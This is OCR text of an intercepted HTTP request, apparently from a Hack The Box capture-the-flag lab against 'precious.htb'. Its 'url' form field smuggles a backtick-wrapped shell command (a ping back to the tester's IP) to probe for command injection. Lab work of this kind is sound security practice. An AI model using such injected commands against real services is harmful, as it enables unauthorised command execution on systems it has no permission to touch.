 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://precious.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://precious.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F10.10.16.3%3A8000%2F%3Fcmd%3D%2520%60ping+-c+5+10.10.16.3%60
http://10.10.16.3:8000/?cmd=%20`ping -c 5 10.10.16.3`